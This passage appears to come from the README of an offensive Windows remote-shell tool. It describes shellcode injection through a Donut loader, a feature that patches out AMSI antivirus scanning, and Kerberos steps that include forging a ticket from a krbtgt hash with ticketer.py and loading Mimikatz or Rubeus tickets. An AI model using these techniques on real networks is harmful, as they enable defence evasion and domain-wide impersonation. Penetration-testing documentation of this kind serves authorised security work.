
- Donut-Loader: allows to inject x64 payloads generated with awesome donut technique. No need to encode the payload.bin, just generate and inject!

You can use this donut-maker to generate the payload.bin if you don't use Windows. This script use a python module written by Marcello Salvati (byt3bl33d3r). It could be installed using pip:
pip3 install donut-shellcode

- Bypass-4MSI: patchs AMSI protection.


Kerberos
- First you have to sync date with the DC: rdate -n <dc_ip>
- To generate ticket there are many ways:
  - Using ticketer.py from impacket:ticketer.py -dc-ip <dc_ip> -nthash <krbtgt_nthash> -domain-sid <domain_sid> -domain <domain_name> <user>
  - If you get a kirbi ticket using Rubeus or Mimikatz you have to convert to ccache using ticket_converter.py:python ticket_converter.py ticket.kirbi ticket.ccache
- Add ccache ticket. There are 2 ways:export KRB5CCNAME=/foo/var/ticket.ccachecp ticket.ccache /tmp/krb5cc_0
- Add realm to /etc/krb5.conf (for linux). Use of this format is important:
CONTOSO.COM = {
kdc = fooserver.contoso.con
}

- Check Kerberos tickets with klist
- To remove ticket use: kdestroy
- For more information about Kerberos check this cheatsheet

